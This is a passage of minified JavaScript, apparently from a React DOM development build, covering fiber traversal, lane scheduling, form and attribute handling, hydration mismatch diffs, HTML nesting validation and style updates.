issue.")}if(n.tag!==3)throw Error("Unable to find node on an unmounted component.");return n.stateNode.current===n?e:t}function E(e){var t=e.tag;if(t===5||t===26||t===27||t===6)return e;for(e=e.child;e!==null;){if(t=E(e),t!==null)return t;e=e.sibling}return null}function X(e){return{current:e}}function fe(e,t){0>gi?console.error("Unexpected pop."):(t!==Ff[gi]&&console.error("Unexpected Fiber popped."),e.current=If[gi],If[gi]=null,Ff[gi]=null,gi--)}function oe(e,t,n){gi++,If[gi]=e.current,Ff[gi]=n,e.current=t}function re(e){return e===null&&console.error("Expected host context to exist. This error is likely caused by a bug in React. Please file an issue."),e}function Ne(e,t){oe(vi,t,e),oe(Tn,e,e),oe(rc,null,e);var n=t.nodeType;switch(n){case 9:case 11:n=n===9?"#document":"#fragment",t=(t=t.documentElement)&&(t=t.namespaceURI)?Ft(t):So;break;default:if(t=n===8?t.parentNode:t,n=t.tagName,t=t.namespaceURI)t=Ft(t),t=Gt(t,n);else switch(n){case"svg":t=kh;break;case"math":t=sg;break;default:t=So}}n=n.toLowerCase(),n=nm(null,n),n={context:t,ancestorInfo:n},fe(rc,e),oe(rc,n,e)}function He(e){fe(rc,e),fe(Tn,e),fe(vi,e)}function gt(){return re(rc.current)}function ct(e){e.memoizedState!==null&&oe(Pf,e,e);var t=re(rc.current),n=e.type,i=Gt(t.context,n);n=nm(t.ancestorInfo,n),i={context:i,ancestorInfo:n},t!==i&&(oe(Tn,e,e),oe(rc,i,e))}function wt(e){Tn.current===e&&(fe(rc,e),fe(Tn,e)),Pf.current===e&&(fe(Pf,e),y0._currentValue=Os)}function vt(e){return typeof Symbol=="function"&&Symbol.toStringTag&&e[Symbol.toStringTag]||e.constructor.name||"Object"}function gl(e){try{return Vl(e),!1}catch{return!0}}function Vl(e){return""+e}function Ie(e,t){if(gl(e))return console.error("The provided `%s` attribute is an unsupported type %s. This value must be coerced to a string before using it here.",t,vt(e)),Vl(e)}function Cn(e,t){if(gl(e))return console.error("The provided `%s` CSS property is an unsupported type %s. This value must be coerced to a string before using it here.",t,vt(e)),Vl(e)}function nn(e){if(gl(e))return console.error("Form field values (value, checked, defaultValue, or defaultChecked props) must be strings, not %s. This value must be coerced to a string before using it here.",vt(e)),Vl(e)}function xn(e){if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u")return!1;var t=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(t.isDisabled)return!0;if(!t.supportsFiber)return console.error("The installed version of React DevTools is too old and will not work with the current version of React. Please update React DevTools. https://react.dev/link/react-devtools"),!0;try{br=t.inject(e),Fl=t}catch(n){console.error("React instrumentation encountered an error: %s.",n)}return!!t.checkDCE}function Ea(e,t){if(Fl&&typeof Fl.onCommitFiberRoot=="function")try{var n=(e.current.flags&128)===128;switch(t){case pa:var i=dh;break;case ga:i=Dy;break;case va:i=vr;break;case ls:i=Cy;break;default:i=vr}Fl.onCommitFiberRoot(br,e,i,n)}catch(o){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",o))}}function dt(e){if(typeof Jg=="function"&&Kg(e),Fl&&typeof Fl.setStrictMode=="function")try{Fl.setStrictMode(br,e)}catch(t){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",t))}}function Ci(e){ge=e}function ka(){ge!==null&&typeof ge.markCommitStopped=="function"&&ge.markCommitStopped()}function kn(e){ge!==null&&typeof ge.markComponentRenderStarted=="function"&&ge.markComponentRenderStarted(e)}function D(){ge!==null&&typeof ge.markComponentRenderStopped=="function"&&ge.markComponentRenderStopped()}function Te(e){ge!==null&&typeof ge.markRenderStarted=="function"&&ge.markRenderStarted(e)}function ve(){ge!==null&&typeof ge.markRenderStopped=="function"&&ge.markRenderStopped()}function Xe(e,t){ge!==null&&typeof ge.markStateUpdateScheduled=="function"&&ge.markStateUpdateScheduled(e,t)}function $t(e){return e>>>=0,e===0?32:31-(Sr(e)/es|0)|0}function Ot(e){if(e&1)return"SyncHydrationLane";if(e&2)return"Sync";if(e&4)return"InputContinuousHydration";if(e&8)return"InputContinuous";if(e&16)return"DefaultHydration";if(e&32)return"Default";if(e&64)return"TransitionHydration";if(e&4194176)return"Transition";if(e&62914560)return"Retry";if(e&67108864)return"SelectiveHydration";if(e&134217728)return"IdleHydration";if(e&268435456)return"Idle";if(e&536870912)return"Offscreen";if(e&1073741824)return"Deferred"}function Ze(e){var t=e&42;if(t!==0)return t;switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:return 64;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194176;case 4194304:case 8388608:case 16777216:case 33554432:return e&62914560;case 67108864:return 67108864;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 0;default:return console.error("Should have found matching lanes. This is a bug in React."),e}}function Ye(e,t){var n=e.pendingLanes;if(n===0)return 0;var i=0,o=e.suspendedLanes,r=e.pingedLanes,d=e.warmLanes;e=e.finishedLanes!==0;var h=n&134217727;return h!==0?(n=h&~o,n!==0?i=Ze(n):(r&=h,r!==0?i=Ze(r):e||(d=h&~d,d!==0&&(i=Ze(d))))):(h=n&~o,h!==0?i=Ze(h):r!==0?i=Ze(r):e||(d=n&~d,d!==0&&(i=Ze(d)))),i===0?0:t!==0&&t!==i&&(t&o)===0&&(o=i&-i,d=t&-t,o>=d||o===32&&(d&4194176)!==0)?t:i}function Ul(e,t){return(e.pendingLanes&~(e.suspendedLanes&~e.pingedLanes)&t)===0}function Ml(e,t){switch(e){case 1:case 2:case 4:case 8:return t+250;case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:return-1;case 67108864:case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return console.error("Should have found matching lanes. This is a bug in React."),-1}}function an(){var e=ts;return ts<<=1,(ts&4194176)===0&&(ts=128),e}function pn(){var e=co;return co<<=1,(co&62914560)===0&&(co=4194304),e}function Yt(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function Jn(e,t){e.pendingLanes|=t,t!==268435456&&(e.suspendedLanes=0,e.pingedLanes=0,e.warmLanes=0)}function rl(e,t,n,i,o,r){var d=e.pendingLanes;e.pendingLanes=n,e.suspendedLanes=0,e.pingedLanes=0,e.warmLanes=0,e.expiredLanes&=n,e.entangledLanes&=n,e.errorRecoveryDisabledLanes&=n,e.shellSuspendCounter=0;var h=e.entanglements,g=e.expirationTimes,S=e.hiddenUpdates;for(n=d&~n;0<n;){var Y=31-En(n),$=1<<Y;h[Y]=0,g[Y]=-1;var G=S[Y];if(G!==null)for(S[Y]=null,Y=0;Y<G.length;Y++){var ee=G[Y];ee!==null&&(ee.lane&=-536870913)}n&=~$}i!==0&&Ql(e,i,0),r!==0&&o===0&&e.tag!==0&&(e.suspendedLanes|=r&~(d&~t))}function Ql(e,t,n){e.pendingLanes|=t,e.suspendedLanes&=~t;var i=31-En(t);e.entangledLanes|=t,e.entanglements[i]=e.entanglements[i]|1073741824|n&4194218}function qr(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var i=31-En(n),o=1<<i;o&t|e[i]&t&&(e[i]|=t),n&=~o}}function Vr(e,t,n){if(ya)for(e=e.pendingUpdatersLaneMap;0<n;){var i=31-En(n),o=1<<i;e[i].add(t),n&=~o}}function Ao(e,t){if(ya)for(var n=e.pendingUpdatersLaneMap,i=e.memoizedUpdaters;0<t;){var o=31-En(t);e=1<<o,o=n[o],0<o.size&&(o.forEach(function(r){var d=r.alternate;d!==null&&i.has(d)||i.add(r)}),o.clear()),t&=~e}}function xi(e){return e&=-e,pa<e?ga<e?(e&134217727)!==0?va:ls:ga:pa}function Nu(){var e=kt.p;return e!==0?e:(e=window.event,e===void 0?va:ah(e.type))}function Ra(e,t){var n=kt.p;try{return kt.p=e,t()}finally{kt.p=n}}function Ui(e){delete e[hn],delete e[Rn],delete e[xy],delete e[Wg],delete e[$g]}function Un(e){var t=e[hn];if(t)return t;for(var n=e.parentNode;n;){if(t=n[La]||n[hn]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=_f(e);e!==null;){if(n=e[hn])return n;e=_f(e)}return t}e=n,n=e.parentNode}return null}function Ja(e){if(e=e[hn]||e[La]){var t=e.tag;if(t===5||t===6||t===13||t===26||t===27||t===3)return e}return null}function Hu(e){var t=e.tag;if(t===5||t===26||t===27||t===6)return e.stateNode;throw Error("getNodeFromInstance: Invalid argument.")}function Ka(e){var t=e[ns];return t||(t=e[ns]={hoistableStyles:new Map,hoistableScripts:new Map}),t}function tl(e){e[fc]=!0}function wn(e,t){ju(e,t),ju(e+"Capture",t)}function ju(e,t){oo[e]&&console.error("EventRegistry: More than one plugin attempted to publish the same registration name, `%s`.",e),oo[e]=t;var n=e.toLowerCase();for(ro[n]=e,e==="onDoubleClick"&&(ro.ondblclick=e),e=0;e<t.length;e++)hh.add(t[e])}function Wa(e,t){Op[t.type]||t.onChange||t.onInput||t.readOnly||t.disabled||t.value==null||console.error(e==="select"?"You provided a `value` prop to a form field without an `onChange` handler. This will render a read-only field. If the field should be mutable use `defaultValue`. Otherwise, set `onChange`.":"You provided a `value` prop to a form field without an `onChange` handler. This will render a read-only field. If the field should be mutable use `defaultValue`. Otherwise, set either `onChange` or `readOnly`."),t.onChange||t.readOnly||t.disabled||t.checked==null||console.error("You provided a `checked` prop to a form field without an `onChange` handler. This will render a read-only field. If the field should be mutable use `defaultChecked`. Otherwise, set either `onChange` or `readOnly`.")}function _u(e){return Sl.call(wy,e)?!0:Sl.call(Uy,e)?!1:Dp.test(e)?wy[e]=!0:(Uy[e]=!0,console.error("Invalid attribute name: `%s`",e),!1)}function wi(e,t,n){if(_u(t)){if(!e.hasAttribute(t)){switch(typeof n){case"symbol":case"object":return n;case"function":return n;case"boolean":if(n===!1)return n}return n===void 0?void 0:null}return e=e.getAttribute(t),e===""&&n===!0?!0:(Ie(n,t),e===""+n?n:e)}}function $a(e,t,n){if(_u(t))if(n===null)e.removeAttribute(t);else{switch(typeof n){case"undefined":case"function":case"symbol":e.removeAttribute(t);return;case"boolean":var i=t.toLowerCase().slice(0,5);if(i!=="data-"&&i!=="aria-"){e.removeAttribute(t);return}}Ie(n,t),e.setAttribute(t,""+n)}}function Ni(e,t,n){if(n===null)e.removeAttribute(t);else{switch(typeof n){case"undefined":case"function":case"symbol":case"boolean":e.removeAttribute(t);return}Ie(n,t),e.setAttribute(t,""+n)}}function Al(e,t,n,i){if(i===null)e.removeAttribute(n);else{switch(typeof i){case"undefined":case"function":case"symbol":case"boolean":e.removeAttribute(n);return}Ie(i,n),e.setAttributeNS(t,n,""+i)}}function y(e){switch(typeof e){case"bigint":case"boolean":case"number":case"string":case"undefined":return e;case"object":return nn(e),e;default:return""}}function C(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function F(e){var t=C(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t);nn(e[t]);var i=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var o=n.get,r=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(d){nn(d),i=""+d,r.call(this,d)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return i},setValue:function(d){nn(d),i=""+d},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function ce(e){e._valueTracker||(e._valueTracker=F(e))}function Re(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),i="";return e&&(i=C(e)?e.checked?"true":"false":e.value),e=i,e!==n?(t.setValue(e),!0):!1}function je(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function be(e){return e.replace(Ny,function(t){return"\\"+t.charCodeAt(0).toString(16)+" "})}function ht(e,t){t.checked===void 0||t.defaultChecked===void 0||as||(console.error("%s contains an input of type %s with both checked and defaultChecked props. Input elements must be either controlled or uncontrolled (specify either the checked prop, or the defaultChecked prop, but not both). Decide between using a controlled or uncontrolled input element and remove one of these props. More info: https://react.dev/link/controlled-components",Nt()||"A component",t.type),as=!0),t.value===void 0||t.defaultValue===void 0||Hy||(console.error("%s contains an input of type %s with both value and defaultValue props. Input elements must be either controlled or uncontrolled (specify either the value prop, or the defaultValue prop, but not both). Decide between using a controlled or uncontrolled input element and remove one of these props. More info: https://react.dev/link/controlled-components",Nt()||"A component",t.type),Hy=!0)}function rt(e,t,n,i,o,r,d,h){e.name="",d!=null&&typeof d!="function"&&typeof d!="symbol"&&typeof d!="boolean"?(Ie(d,"type"),e.type=d):e.removeAttribute("type"),t!=null?d==="number"?(t===0&&e.value===""||e.value!=t)&&(e.value=""+y(t)):e.value!==""+y(t)&&(e.value=""+y(t)):d!=="submit"&&d!=="reset"||e.removeAttribute("value"),t!=null?ll(e,d,y(t)):n!=null?ll(e,d,y(n)):i!=null&&e.removeAttribute("value"),o==null&&r!=null&&(e.defaultChecked=!!r),o!=null&&(e.checked=o&&typeof o!="function"&&typeof o!="symbol"),h!=null&&typeof h!="function"&&typeof h!="symbol"&&typeof h!="boolean"?(Ie(h,"name"),e.name=""+y(h)):e.removeAttribute("name")}function Dt(e,t,n,i,o,r,d,h){if(r!=null&&typeof r!="function"&&typeof r!="symbol"&&typeof r!="boolean"&&(Ie(r,"type"),e.type=r),t!=null||n!=null){if(!(r!=="submit"&&r!=="reset"||t!=null))return;n=n!=null?""+y(n):"",t=t!=null?""+y(t):n,h||t===e.value||(e.value=t),e.defaultValue=t}i=i??o,i=typeof i!="function"&&typeof i!="symbol"&&!!i,e.checked=h?e.checked:!!i,e.defaultChecked=!!i,d!=null&&typeof d!="function"&&typeof d!="symbol"&&typeof d!="boolean"&&(Ie(d,"name"),e.name=d)}function ll(e,t,n){t==="number"&&je(e.ownerDocument)===e||e.defaultValue===""+n||(e.defaultValue=""+n)}function Nn(e,t){t.value==null&&(typeof t.children=="object"&&t.children!==null?kf.Children.forEach(t.children,function(n){n==null||typeof n=="string"||typeof n=="number"||typeof n=="bigint"||xp||(xp=!0,console.error("Cannot infer the option value of complex children. Pass a `value` prop or use a plain string as children to <option>."))}):t.dangerouslySetInnerHTML==null||mh||(mh=!0,console.error("Pass a `value` prop if you set dangerouslyInnerHTML so React knows which value should be selected."))),t.selected==null||Cp||(console.error("Use the `defaultValue` or `value` props on <select> instead of setting `selected` on <option>."),Cp=!0)}function wl(){var e=Nt();return e?`

Check the render method of \``+e+"`.":""}function _t(e,t,n,i){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&i&&(e[n].defaultSelected=!0)}else{for(n=""+y(n),t=null,o=0;o<e.length;o++){if(e[o].value===n){e[o].selected=!0,i&&(e[o].defaultSelected=!0);return}t!==null||e[o].disabled||(t=e[o])}t!==null&&(t.selected=!0)}}function Kn(e,t){for(e=0;e<us.length;e++){var n=us[e];if(t[n]!=null){var i=Ll(t[n]);t.multiple&&!i?console.error("The `%s` prop supplied to <select> must be an array if `multiple` is true.%s",n,wl()):!t.multiple&&i&&console.error("The `%s` prop supplied to <select> must be a scalar value if `multiple` is false.%s",n,wl())}}t.value===void 0||t.defaultValue===void 0||yh||(console.error("Select elements must be either controlled or uncontrolled (specify either the value prop, or the defaultValue prop, but not both). Decide between using a controlled or uncontrolled select element and remove one of these props. More info: https://react.dev/link/controlled-components"),yh=!0)}function em(e,t){t.value===void 0||t.defaultValue===void 0||ph||(console.error("%s contains a textarea with both value and defaultValue props. Textarea elements must be either controlled or uncontrolled (specify either the value prop, or the defaultValue prop, but not both). Decide between using a controlled or uncontrolled textarea and remove one of these props. More info: https://react.dev/link/controlled-components",Nt()||"A component"),ph=!0),t.children!=null&&t.value==null&&console.error("Use the `defaultValue` or `value` props instead of setting children on <textarea>.")}function Hi(e,t,n){if(t!=null&&(t=""+y(t),t!==e.value&&(e.value=t),n==null)){e.defaultValue!==t&&(e.defaultValue=t);return}e.defaultValue=n!=null?""+y(n):""}function bc(e,t,n,i){if(t==null){if(i!=null){if(n!=null)throw Error("If you supply `defaultValue` on a <textarea>, do not pass children.");if(Ll(i)){if(1<i.length)throw Error("<textarea> can only have at most one child.");i=i[0]}n=i}n==null&&(n=""),t=n}n=y(t),e.defaultValue=n,i=e.textContent,i===n&&i!==""&&i!==null&&(e.value=i)}function Ia(e,t){return e.serverProps===void 0&&e.serverTail.length===0&&e.children.length===1&&3<e.distanceFromLeaf&&e.distanceFromLeaf>15-t?Ia(e.children[0],t):e}function Wn(e){return"  "+"  ".repeat(e)}function Sc(e){return"+ "+"  ".repeat(e)}function ji(e){return"- "+"  ".repeat(e)}function O0(e){switch(e.tag){case 26:case 27:case 5:return e.type;case 16:return"Lazy";case 13:return"Suspense";case 19:return"SuspenseList";case 0:case 15:return e=e.type,e.displayName||e.name||null;case 11:return e=e.type.render,e.displayName||e.name||null;case 1:return e=e.type,e.displayName||e.name||null;default:return null}}function _i(e,t){return jy.test(e)?(e=JSON.stringify(e),e.length>t-2?8>t?'{"..."}':"{"+e.slice(0,t-7)+'..."}':"{"+e+"}"):e.length>t?5>t?'{"..."}':e.slice(0,t-3)+"...":e}function Tc(e,t,n){var i=120-2*n;if(t===null)return Sc(n)+_i(e,i)+`
`;if(typeof t=="string"){for(var o=0;o<t.length&&o<e.length&&t.charCodeAt(o)===e.charCodeAt(o);o++);return o>i-8&&10<o&&(e="..."+e.slice(o-8),t="..."+t.slice(o-8)),Sc(n)+_i(e,i)+`
`+ji(n)+_i(t,i)+`
`}return Wn(n)+_i(e,i)+`
`}function Ma(e){return Object.prototype.toString.call(e).replace(/^\[object (.*)\]$/,function(t,n){return n})}function un(e,t){switch(typeof e){case"string":return e=JSON.stringify(e),e.length>t?5>t?'"..."':e.slice(0,t-4)+'..."':e;case"object":if(e===null)return"null";if(Ll(e))return"[...]";if(e.$$typeof===oc)return(t=xe(e.type))?"<"+t+">":"<...>";var n=Ma(e);if(n==="Object"){n="",t-=2;for(var i in e)if(e.hasOwnProperty(i)){var o=JSON.stringify(i);if(o!=='"'+i+'"'&&(i=o),t-=i.length-2,o=un(e[i],15>t?t:15),t-=o.length,0>t){n+=n===""?"...":", ...";break}n+=(n===""?"":",")+i+":"+o}return"{"+n+"}"}return n;case"function":return(t=e.displayName||e.name)?"function "+t:"function";default:return String(e)}}function Ec(e,t){return typeof e!="string"||jy.test(e)?"{"+un(e,t-2)+"}":e.length>t-2?5>t?'"..."':'"'+e.slice(0,t-5)+'..."':'"'+e+'"'}function tm(e,t,n){var i=120-n.length-e.length,o=[],r;for(r in t)if(t.hasOwnProperty(r)&&r!=="children"){var d=Ec(t[r],120-n.length-r.length-1);i-=r.length+d.length+2,o.push(r+"="+d)}return o.length===0?n+"<"+e+`>
`:0<i?n+"<"+e+" "+o.join(" ")+`>
`:n+"<"+e+`
`+n+"  "+o.join(`
`+n+"  ")+`
`+n+`>
`}function Ns(e,t,n){var i="",o=Je({},t),r;for(r in e)if(e.hasOwnProperty(r)){delete o[r];var d=120-2*n-r.length-2,h=un(e[r],d);t.hasOwnProperty(r)?(d=un(t[r],d),i+=Sc(n)+r+": "+h+`
`,i+=ji(n)+r+": "+d+`
`):i+=Sc(n)+r+": "+h+`
`}for(var g in o)o.hasOwnProperty(g)&&(e=un(o[g],120-2*n-g.length-2),i+=ji(n)+g+": "+e+`
`);return i}function D0(e,t,n,i){var o="",r=new Map;for(S in n)n.hasOwnProperty(S)&&r.set(S.toLowerCase(),S);if(r.size===1&&r.has("children"))o+=tm(e,t,Wn(i));else{for(var d in t)if(t.hasOwnProperty(d)&&d!=="children"){var h=120-2*(i+1)-d.length-1,g=r.get(d.toLowerCase());if(g!==void 0){r.delete(d.toLowerCase());var S=t[d];g=n[g];var Y=Ec(S,h);h=Ec(g,h),typeof S=="object"&&S!==null&&typeof g=="object"&&g!==null&&Ma(S)==="Object"&&Ma(g)==="Object"&&(2<Object.keys(S).length||2<Object.keys(g).length||-1<Y.indexOf("...")||-1<h.indexOf("..."))?o+=Wn(i+1)+d+`={{
`+Ns(S,g,i+2)+Wn(i+1)+`}}
`:(o+=Sc(i+1)+d+"="+Y+`
`,o+=ji(i+1)+d+"="+h+`
`)}else o+=Wn(i+1)+d+"="+Ec(t[d],h)+`
`}r.forEach(function($){if($!=="children"){var G=120-2*(i+1)-$.length-1;o+=ji(i+1)+$+"="+Ec(n[$],G)+`
`}}),o=o===""?Wn(i)+"<"+e+`>
`:Wn(i)+"<"+e+`
`+o+Wn(i)+`>
`}return e=n.children,t=t.children,typeof e=="string"||typeof e=="number"||typeof e=="bigint"?(r="",(typeof t=="string"||typeof t=="number"||typeof t=="bigint")&&(r=""+t),o+=Tc(r,""+e,i+1)):(typeof t=="string"||typeof t=="number"||typeof t=="bigint")&&(o=e==null?o+Tc(""+t,null,i+1):o+Tc(""+t,void 0,i+1)),o}function Qr(e,t){var n=O0(e);if(n===null){for(n="",e=e.child;e;)n+=Qr(e,t),e=e.sibling;return n}return Wn(t)+"<"+n+`>
`}function lm(e,t){var n=Ia(e,t);if(n!==e&&(e.children.length!==1||e.children[0]!==n))return Wn(t)+`...
`+lm(n,t+1);n="";var i=e.fiber._debugInfo;if(i)for(var o=0;o<i.length;o++){var r=i[o].name;typeof r=="string"&&(n+=Wn(t)+"<"+r+`>
`,t++)}if(i="",o=e.fiber.pendingProps,e.fiber.tag===6)i=Tc(o,e.serverProps,t),t++;else if(r=O0(e.fiber),r!==null)if(e.serverProps===void 0){i=t;var d=120-2*i-r.length-2,h="";for(S in o)if(o.hasOwnProperty(S)&&S!=="children"){var g=Ec(o[S],15);if(d-=S.length+g.length+2,0>d){h+=" ...";break}h+=" "+S+"="+g}i=Wn(i)+"<"+r+h+`>
`,t++}else e.serverProps===null?(i=tm(r,o,Sc(t)),t++):typeof e.serverProps=="string"?console.error("Should not have matched a non HostText fiber to a Text node. This is a bug in React."):(i=D0(r,o,e.serverProps,t),t++);var S="";for(o=e.fiber.child,r=0;o&&r<e.children.length;)d=e.children[r],d.fiber===o?(S+=lm(d,t),r++):S+=Qr(o,t),o=o.sibling;for(o&&0<e.children.length&&(S+=Wn(t)+`...
`),o=e.serverTail,e.serverProps===null&&t--,e=0;e<o.length;e++)r=o[e],S=typeof r=="string"?S+(ji(t)+_i(r,120-2*t)+`
`):S+tm(r.type,r.props,ji(t));return n+i+S}function Hn(e){try{return`

`+lm(e,0)}catch{return""}}function Hs(e,t,n){for(var i=t,o=null,r=0;i;)i===e&&(r=0),o={fiber:i,children:o!==null?[o]:[],serverProps:i===t?n:i===e?null:void 0,serverTail:[],distanceFromLeaf:r},r++,i=i.return;return o!==null?Hn(o).replaceAll(/^[+-]/gm,">"):""}function nm(e,t){e=Je({},e||Tr);var n={tag:t};return Ti.indexOf(t)!==-1&&(e.aTagInScope=null,e.buttonTagInScope=null,e.nobrTagInScope=null),sc.indexOf(t)!==-1&&(e.pTagInButtonScope=null),_y.indexOf(t)!==-1&&t!=="address"&&t!=="div"&&t!=="p"&&(e.listItemTagAutoclosing=null,e.dlItemTagAutoclosing=null),e.current=n,t==="form"&&(e.formTag=n),t==="a"&&(e.aTagInScope=n),t==="button"&&(e.buttonTagInScope=n),t==="nobr"&&(e.nobrTagInScope=n),t==="p"&&(e.pTagInButtonScope=n),t==="li"&&(e.listItemTagAutoclosing=n),(t==="dd"||t==="dt")&&(e.dlItemTagAutoclosing=n),t==="#document"||t==="html"?e.containerTagInScope=null:e.containerTagInScope||(e.containerTagInScope=n),e}function js(e,t){switch(t){case"select":return e==="hr"||e==="option"||e==="optgroup"||e==="#text";case"optgroup":return e==="option"||e==="#text";case"option":return e==="#text";case"tr":return e==="th"||e==="td"||e==="style"||e==="script"||e==="template";case"tbody":case"thead":case"tfoot":return e==="tr"||e==="style"||e==="script"||e==="template";case"colgroup":return e==="col"||e==="template";case"table":return e==="caption"||e==="colgroup"||e==="tbody"||e==="tfoot"||e==="thead"||e==="style"||e==="script"||e==="template";case"head":return e==="base"||e==="basefont"||e==="bgsound"||e==="link"||e==="meta"||e==="title"||e==="noscript"||e==="noframes"||e==="style"||e==="script"||e==="template";case"html":return e==="head"||e==="body"||e==="frameset";case"frameset":return e==="frame";case"#document":return e==="html"}switch(e){case"h1":case"h2":case"h3":case"h4":case"h5":case"h6":return t!=="h1"&&t!=="h2"&&t!=="h3"&&t!=="h4"&&t!=="h5"&&t!=="h6";case"rp":case"rt":return dc.indexOf(t)===-1;case"body":case"caption":case"col":case"colgroup":case"frameset":case"frame":case"head":case"html":case"tbody":case"td":case"tfoot":case"th":case"thead":case"tr":return t==null}return!0}function zo(e,t){switch(e){case"address":case"article":case"aside":case"blockquote":case"center":case"details":case"dialog":case"dir":case"div":case"dl":case"fieldset":case"figcaption":case"figure":case"footer":case"header":case"hgroup":case"main":case"menu":case"nav":case"ol":case"p":case"section":case"summary":case"ul":case"pre":case"listing":case"table":case"hr":case"xmp":case"h1":case"h2":case"h3":case"h4":case"h5":case"h6":return t.pTagInButtonScope;case"form":return t.formTag||t.pTagInButtonScope;case"li":return t.listItemTagAutoclosing;case"dd":case"dt":return t.dlItemTagAutoclosing;case"button":return t.buttonTagInScope;case"a":return t.aTagInScope;case"nobr":return t.nobrTagInScope}return null}function am(e,t){for(;e;){switch(e.tag){case 5:case 26:case 27:if(e.type===t)return e}e=e.return}return null}function _s(e,t){t=t||Tr;var n=t.current;if(t=(n=js(e,n&&n.tag)?null:n)?null:zo(e,t),t=n||t,!t)return!0;t=t.tag;var i=String(!!n)+"|"+e+"|"+t;if(hc[i])return!1;hc[i]=!0;var o=(i=Il)?am(i.return,t):null;return i=i!==null&&o!==null?Hs(o,i,null):"",o="<"+e+">",n?(n="",t==="table"&&e==="tr"&&(n+=" Add a <tbody>, <thead> or <tfoot> to your code to match the DOM tree generated by the browser."),console.error(`In HTML, %s cannot be a child of <%s>.%s
This will cause a hydration error.%s`,o,t,n,i)):console.error(`In HTML, %s cannot be a descendant of <%s>.
This will cause a hydration error.%s`,o,t,i),!1}function Bu(e,t){if(js("#text",t))return!0;var n="#text|"+t;if(hc[n])return!1;hc[n]=!0;var i=(n=Il)?am(n,t):null;return n=n!==null&&i!==null?Hs(i,n,n.tag!==6?{children:null}:null):"",/\S/.test(e)?console.error(`In HTML, text nodes cannot be a child of <%s>.
This will cause a hydration error.%s`,t,n):console.error(`In HTML, whitespace text nodes cannot be a child of <%s>. Make sure you don't have any extra whitespace between tags on each line of your source code.
This will cause a hydration error.%s`,t,n),!1}function Xr(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}function C0(e){return e.replace(Np,function(t,n){return n.toUpperCase()})}function um(e,t,n){var i=t.indexOf("--")===0;i||(-1<t.indexOf("-")?Ei.hasOwnProperty(t)&&Ei[t]||(Ei[t]=!0,console.error("Unsupported style property %s. Did you mean %s?",t,C0(t.replace(vh,"ms-")))):wp.test(t)?Ei.hasOwnProperty(t)&&Ei[t]||(Ei[t]=!0,console.error("Unsupported vendor-prefixed style property %s. Did you mean %s?",t,t.charAt(0).toUpperCase()+t.slice(1))):!Hp.test(n)||Mr.hasOwnProperty(n)&&Mr[n]||(Mr[n]=!0,console.error(`Style property values shouldn't contain a semicolon. Try "%s: %s" instead.`,t,n.replace(Hp,""))),typeof n=="number"&&(isNaN(n)?By||(By=!0,console.error("`NaN` is an invalid value for the `%s` css style property.",t)):isFinite(n)||Ar||(Ar=!0,console.error("`Infinity` is an invalid value for the `%s` css style property.",t)))),n==null||typeof n=="boolean"||n===""?i?e.setProperty(t,""):t==="float"?e.cssFloat="":e[t]="":i?e.setProperty(t,n):typeof n!="number"||n===0||bh.has(t)?t==="float"?e.cssFloat=n:(Cn(n,t),e[t]=(""+n).trim()):e[t]=n+"px"}function Bs(e,t,n){if(t!=null&&typeof t!="object")throw Error("The `style` prop expects a mapping from style properties to values, not a string. For example, style={{marginRight: spacing + 'em'}} when using JSX.");if(t&&Object.freeze(t),e=e.style,n!=null){if(t){var i={};if(n){for(var o in n)if(n.hasOwnProperty(o)&&!t.hasOwnProperty(o))for(var r=gh[o]||[o],d=0;d<r.length;d++)i[r[d]]=o}for(var h in t)if(t.hasOwnProperty(h)&&(!n||n[h]!==t[h]))for(o=gh[h]||[h],r=0;r<o.length;r++)i[o[r]]=h;h={};for(var g in t)for(o=gh[g]||[g],r=0;r<o.length;r++)h[o[r]]=g;g={};for(var S in i)if(o=i[S],(r=h[S])&&o!==r&&(d=o+","+r,!g[d])){g[d]=!0,d=console;var Y=t[o];d.error.call(d,"%s a style property during rerender (%s) when a conflicting property is set (%s) can lead to styling bugs. To avoid this, don't mix shorthand and non-shorthand properties for the same value; instead, replace the shorthand with separate values.",Y==null||typeof Y=="boolean"||Y===""?"Removing":"Updating",o,r)}}for(var $ in n)!n.hasOwnProperty($)||t!=null&&t.hasOwnProperty($)||($.indexOf("--")===0?e.setProperty($,""):$==="float"?e.cssFloat="":e[$]="");for(var G in t)S=t[G],t.hasOwnProperty(G)&&n[G]!==S&&um(e,G,S)}else for(i in t)t.hasOwnProperty(i)&&um(e,i,t[i])}function 